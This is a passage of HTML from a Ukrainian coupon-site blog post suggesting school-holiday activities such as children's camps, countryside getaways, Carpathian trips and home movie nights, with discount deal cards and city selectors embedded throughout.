				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/784069-do-60-hvilin-gri-v-lazertag-vid-klubu-lazerni-boyi-u-rts-blokbaster-u-bud-yakiy-den?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/933821/data/main720x340/[base64].jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/784069-do-60-hvilin-gri-v-lazertag-vid-klubu-lazerni-boyi-u-rts-blokbaster-u-bud-yakiy-den?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								До 60 хвилин гри в лазертаг у «Блокбастер»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Степана Бандери проспект, 34В</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-57%</span>
							</div>
							<div class="prev-price">
								300 грн
							</div>
							<div class="fine-price">
																  129.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/724074-podarunkovi-sertifikati-vid-pokupon-ua-naykrasche-rishennya-v-bud-yakiy-situatsiyi?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/925678/data/main720x340/love24-720x340-4.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/724074-podarunkovi-sertifikati-vid-pokupon-ua-naykrasche-rishennya-v-bud-yakiy-situatsiyi?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Подарункові сертифікати від Pokupon.ua							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Вся Україна</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-0%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  250.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns" data-card-link="https://pokupon.ua/uk/search?q=лазертаг&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">4 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h2 class="wp-block-heading">Куди поїхати на канікули</h2>



<h3 class="wp-block-heading">Табір для дітей</h3>



<p>Як тільки наближаються канікули у школі, багато батьків думають про те, куди відправити дитину на відпочинок. У такому разі <a href="https://pokupon.ua/uk/deals/ukraine/dytychi-tabory-ukrainy" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">дитячі табори</a> України – ідеальний формат ретриту, який забезпечить цікаве та корисне дозвілля. Це може бути дитячий табір в Карпатах чи у місті; літні, осінні та зимові табори; спортивний чи творчий – варіантів безліч. Як правило, у вартість такого відпочинку входить:</p>



<ul>
<li>Проживання у номерах з усіма зручностями.</li>



<li>Харчування.</li>



<li>Розважальна програма.</li>



<li>Екскурсії.</li>



<li>Відвідування басейну (критого або на вулиці – за сезоном).</li>



<li>Медичний супровід.</li>



<li>Робота психолога, вихователів та вожатих.</li>
</ul>



<p>Шукайте на pokupon.ua знижки до 15% та бронюйте дитячу подорож недорого.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-7-1024x683.webp" alt="Дитячі табори – гарний спосіб відпочити на канікулах" class="wp-image-160584" srcset="https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-7-1024x683.webp 1024w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-7-300x200.webp 300w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-7-768x512.webp 768w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-7.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>

	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="дитячий-табір" data-type="deals" data-lang="uk" data-slug="15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/778479-tsiliy-den-rozvag-u-dityachomu-rozvazhalnomu-tsentri-fly-park?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/925888/data/main720x340/Fly_5-810x608_копия20210312-271764-1cltso920220509-2633061-1n2o67w20220624-1222629-un0pl120230816-3247578-18fueod20241121-443243-12e9b1620241223-1782592-1qiyjxa.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/778479-tsiliy-den-rozvag-u-dityachomu-rozvazhalnomu-tsentri-fly-park?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Цілий день розваг у центрі «Fly Park»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Оболонський проспект, 21Б</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-26%</span>
							</div>
							<div class="prev-price">
								250 грн
							</div>
							<div class="fine-price">
																  185.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/776125-vhidniy-kvitok-na-tsiliy-den-rozvag-dlya-ditini-u-tsentri-krayina-mriy-u-gorodok-gallery?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/922432/data/main720x340/IMG_268320241016-2942351-yofkbe20241031-3701538-gq4hgc20241120-399045-tgj57s20241120-399045-1xjilge.JPEG')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/776125-vhidniy-kvitok-na-tsiliy-den-rozvag-dlya-ditini-u-tsentri-krayina-mriy-u-gorodok-gallery?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Вхідний квиток на день для дитини у «Країна Мрій»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Степана Бандери проспект, 23</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-25%</span>
							</div>
							<div class="prev-price">
								430 грн
							</div>
							<div class="fine-price">
																  319.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns" data-card-link="https://pokupon.ua/uk/search?q=дитячий-табір&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">7 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading">Відпочинок за містом</h3>



<p>За час шкільних канікул можна влаштувати собі вікенд за містом і провести з дітьми вихідні на природі. Порибалити, попаритись у лазні, поплавати в басейні (відкритому влітку та критому восени, взимку та навесні), пограти у бадмінтон, теніс, пострибати на батуті – дивіться <a href="https://pokupon.ua/uk/deals/kiev/zagorodnyj_otdyh?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">заміські комплекси</a> на Покупон та бронюйте номер зі знижкою до 60%.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="682" src="https://blog.pokupon.ua/wp-content/uploads/2024/10/otdyh_za_gorodom-1024x682.jpg" alt="Відпочити за городом на канікулах" class="wp-image-151718" srcset="https://blog.pokupon.ua/wp-content/uploads/2024/10/otdyh_za_gorodom-1024x682.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2024/10/otdyh_za_gorodom-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2024/10/otdyh_za_gorodom-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2024/10/otdyh_za_gorodom.jpg 1190w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>

	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="заміські-комплекси" data-type="deals" data-lang="uk" data-slug="15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/765640-vid-1-nochi-vidpochinku-z-trirazovim-harchuvannyam-u-kompleksi-zoloti-piski-na-dnipri?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/907330/data/main720x340/[base64].jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/765640-vid-1-nochi-vidpochinku-z-trirazovim-harchuvannyam-u-kompleksi-zoloti-piski-na-dnipri?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Від 1 ночі з харчуванням у Золоті Піски на Дніпрі							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Куліші (Дніпропетровська область), Зелена вулиця, 1Ж</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-42%</span>
							</div>
							<div class="prev-price">
								4500 грн
							</div>
							<div class="fine-price">
																  2599.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/797387-vid-1-nochi-u-budni-zi-snidankami-ta-spa-u-goteli-vishegrad-z-vidom-na-ozero-pid-kievom?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/950181/data/main720x340/A241E462-499B-4996-AEEA-69534BC8371A20240129-1235217-1s7yqls20251102-1656720-1gxb1lp.jpeg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/797387-vid-1-nochi-u-budni-zi-snidankami-ta-spa-u-goteli-vishegrad-z-vidom-na-ozero-pid-kievom?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Від 1 ночі зі сніданками та SPA у «Вишеград»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Вишгород (Київська область), Спаська вулиця, 25</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-20%</span>
							</div>
							<div class="prev-price">
								4300 грн
							</div>
							<div class="fine-price">
																  3439.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns" data-card-link="https://pokupon.ua/uk/search?q=заміські-комплекси&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">21 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading">Поїздка в Карпати або захоплюючий тур</h3>



<p>Якщо канікули в школах – можливість розслабитись і дорослим, тоді сміливо плануйте відпочинок на канікулах десь у горах чи старовинних містах із гарною архітектурою.</p>



<p>Найпопулярніші туристичні напрямки в Україні:</p>



<ul>
<li><a href="https://pokupon.ua/uk/deals/ukraine/kurort_bukovel?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label="Буковель (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Буковель</a>.</li>



<li><a href="https://pokupon.ua/uk/deals/kiev/jaremche?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Яремче</a>.</li>



<li><a href="https://pokupon.ua/uk/deals/kiev/slavsko_slavskoe?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Славське</a>.</li>



<li><a href="https://pokupon.ua/uk/deals/kiev/truskavec?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Трускавець</a>.</li>



<li><a href="https://pokupon.ua/uk/deals/kiev/lvov?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Львів</a>.</li>



<li><a href="https://pokupon.ua/uk/deals/kiev/kamenec_podolskij?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Кам&#8217;янець-Подільський</a>.</li>



<li><a aria-label=" (opens in a new tab)" href="https://pokupon.ua/uk/deals/kiev/odessa?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" rel="noreferrer noopener" class="ek-link">Одеса</a>.</li>
</ul>



<p>Вибирайте, де відпочити на канікулах з дитиною та приємного ретриту 🤗</p>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="карпати" data-type="deals" data-lang="uk" data-slug="15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/799045-vigray-romantichniy-vidpochinok-na-den-zakohanih-na-villi-oberig-u-shidnitsi-bilya-dzherela?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/952223/data/main720x340/76725999_2498320730404415_1499402937351274496_n.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/799045-vigray-romantichniy-vidpochinok-na-den-zakohanih-na-villi-oberig-u-shidnitsi-bilya-dzherela?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Виграй відпочинок на День закоханих в «Оберіг»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Східниця (Львівська область), Бориславська вулиця, 30</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-0%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  20 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/785500-vid-2-nochey-vidpochinku-z-harchuvannyam-ta-paketom-poslug-u-spa-goteli-astur-u-zakarpatti?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/935807/data/main720x340/[base64].jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/785500-vid-2-nochey-vidpochinku-z-harchuvannyam-ta-paketom-poslug-u-spa-goteli-astur-u-zakarpatti?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Від 2 ночей з харчуванням в «Астур» на Закарпатті							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Іршава (Закарпатська область), Собатино урочище</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-25%</span>
							</div>
							<div class="prev-price">
								4000 грн
							</div>
							<div class="fine-price">
																  2999.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns" data-card-link="https://pokupon.ua/uk/search?q=карпати&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">34 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h2 class="wp-block-heading">Чим зайнятися на канікулах вдома</h2>



<h3 class="wp-block-heading">Домашній кінотеатр</h3>



<p>Фільми – гарний спосіб зробити домашні вечори цікавішими. Підберіть захоплююче дитяче фентезі, наприклад «Вонка», «Уявні друзі», «Венсдей», і влаштуйте сімейний вечірній кіноперегляд 😊 І час проведете без нудьги, і буде що обговорити на дозвіллі.</p>



